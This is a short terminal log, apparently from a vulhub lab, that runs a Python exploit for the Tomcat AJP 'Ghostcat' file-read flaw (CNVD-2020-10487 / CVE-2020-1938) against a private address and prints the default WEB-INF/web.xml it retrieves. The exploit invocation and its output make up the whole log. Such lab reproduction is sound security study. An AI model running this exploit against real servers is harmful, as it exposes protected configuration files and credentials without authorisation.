 ┌──(root💀kali)-[~/桌面/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.1.8:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
~/桌面/vulhub-master/tomcat/CVE-2020-1938